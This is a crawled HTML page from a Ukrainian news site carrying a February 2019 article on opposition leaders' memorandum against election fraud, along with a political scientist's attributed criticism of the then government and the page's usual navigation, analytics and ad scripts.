

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1550235356-politolog-demokrati-ob-ednalisya-z-silnim-liderom-proti.html
body_size: 29010
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Політолог: Демократи об'єдналися з сильним лідером проти фальсифікацій</title>    <meta name="description" content="Биков зауважив, що &quot;влада організовує скупку та масові фальсифікації, оскільки в інший спосіб вона просто не вистоїть&quot;." />
<meta name="keywords" content="Україна, вибори президента, Тимошенко, Садовий, Гриценко, Шевченко, Бондар" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Політолог: Демократи об'єдналися з сильним лідером проти фальсифікацій" />
<meta property="og:description" content="Биков зауважив, що &quot;влада організовує скупку та масові фальсифікації, оскільки в інший спосіб вона просто не вистоїть&quot;." />
<meta property="og:image" content="http://uainfo.org/static/img/_/t/_timoshenko_8_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1550235356-politolog-demokrati-ob-ednalisya-z-silnim-liderom-proti.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769603985-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-28-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/619625770_1419191756664905_2926467311249658392_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769603985-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-28-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 28 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Політолог: Демократи об'єдналися з сильним лідером проти фальсифікацій</h1></header>
        <div class="meta hit">
            <time>15.02.2019, 14:59</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1560</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="370401" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="" src="/static/ckef/img/ Тимошенко.jpg" style="width: 500px; height: 347px;" /></p>

<p>Лідери демократичних сил – Тимошенко, Садовий, Гриценко, Шевченко і Бондар в прямому ефірі на одному з телеканалів 7 лютого підписали меморандум про Об&#39;єднання проти фальсифікацій і підкупу виборців. Проте, днем пізніше почалися провокації проти Тимошенко: 8 лютого в Білій Церкві під час виступу Тимошенко зловмисники кинули в натовп декілька димових шашок. 9 лютого під час виступу Тимошенко в Києві також були провокації.</p>

<p>"Наш мітинг на Подолі минув мирно, конструктивно, без жодного ексцесу і скандалу. 10 тисяч людей зібралися на відкритому майданчику – Контрактовій площі. Кожен, хто хотів прийти і поспілкуватися, міг зробити це без будь-яких перешкод. Уже по завершенні зустрічі я дізналася, що перед мітингом поліція затримала кількох осіб. Це було використано провокаторами зі зброєю як привід радикалізувати ситуацію у відділенні поліції. Тепер нашу подію – зустріч із киянами – намагаються штучно прив’язати до сутички активістів із правоохоронцями", – прокоментувала Тимошенко на свої сторінці <a href="https://www.facebook.com/YuliaTymoshenko/posts/2166738256697599?__xts__%5b0%5d=68.[base64]&amp;__tn__=-R" title=""><u>Facebook</u></a>.</p>

<p>Політолог Сергій Биков запевняє: "Найефективніше об’єднання політиків відбувається під час виборів на головну державну посаду. Коли йдеться про одну виборну посаду – перед демократами постає вибір: об’єднатись довкола найсильнішого, чи програти усім разом. За другого сценарію програють не тільки політики – програють прості люди, оскільки узурпація влади та антинародні дії стають невідворотними".</p>

<p>Він нагадав, що під час президентських виборів 2010 року демократичні сили не об’єднались і це дозволило прийти до влади Віктору Януковичу.</p>

<p>"Чим завершилось – також пам’ятаємо: політичні переслідування, відмова від євроінтеграції, революція, втеча у Ростов, окупація Криму, війна на Донбасі", – додав він.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1550157879--shcho-otrimayut-patrioti-na-drugiy-termin-poroshenka-.html">Що отримають патріоти на другий термін Порошенка? </a></strong></p>

<p>Биков переконаний, що протягом 5 років післяреволюційної влади народ не побачив реальних змін. </p>

<p>"Клани і олігархи з новою силою почали споживати Україну та людей. Тарифи збільшено у понад 10 разів, медицина стала недоступною людям, робочі місця скорочуються, а молодь їде за кордон у пошуках кращої долі. Проводиться грабування людей подвійною сплатою за комірні. Це відбувається паралельно зі скороченням населення, вбивствами активістів та продовженням війни. Найбільш резонансні справи, як вбивство правозахисниці Ірини Ноздровської, активістки Катерини Ганзюк, розстрілу ветерана АТО Віталія Олешка досі не розкриті. Імена замовників – не встановлені. Навіть за часів Януковича ми не бачили стільки вбивств активістів та нападів на журналістів", – заявив політолог.</p>

<p>Биков зауважив, що "влада організовує скупку та масові фальсифікації, оскільки в інший спосіб вона просто не вистоїть".</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="http://ruporzt.com.ua/new/122000-demokrati-obyednalis-z-silnoyu-lderkoyu-abi-zupiniti-falsifkacyi.html" rel="nofollow" target="_blank">Рупор Житомира</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0" itemprop="keywords"> вибори президента</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A2%D0%B8%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BA%D0%BE" itemprop="keywords"> Тимошенко</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%B0%D0%B4%D0%BE%D0%B2%D0%B8%D0%B9" itemprop="keywords"> Садовий</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%93%D1%80%D0%B8%D1%86%D0%B5%D0%BD%D0%BA%D0%BE" itemprop="keywords"> Гриценко</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A8%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE" itemprop="keywords"> Шевченко</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%91%D0%BE%D0%BD%D0%B4%D0%B0%D1%80" itemprop="keywords"> Бондар</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/370401.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html">
                                                    <img src="//uainfo.org/static/img/_/s/_seryozniy_10_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html">Зеленський заявив, що розслідування НАБУ проти Тимошенко не пов’язане з можливими виборами в Україні</a></h3>
                     <p class="meta">20.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767083614-lavrov-vimagae-shchob-u-viborah-prezidenta-ukrayini-brali.html">
                                                    <img src="//uainfo.org/static/img/1/_/1__2__109_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767083614-lavrov-vimagae-shchob-u-viborah-prezidenta-ukrayini-brali.html">Лавров вимагає, щоб у виборах президента України брали участь українці з РФ</a></h3>
                     <p class="meta">30.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766565531-vibori-v-ukrayini-odin-z-punktiv-mirnogo-planu-voni-mayut.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26771_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766565531-vibori-v-ukrayini-odin-z-punktiv-mirnogo-planu-voni-mayut.html">Вибори в Україні – один з пунктів мирного плану: вони мають пройти "якомога швидше"</a></h3>
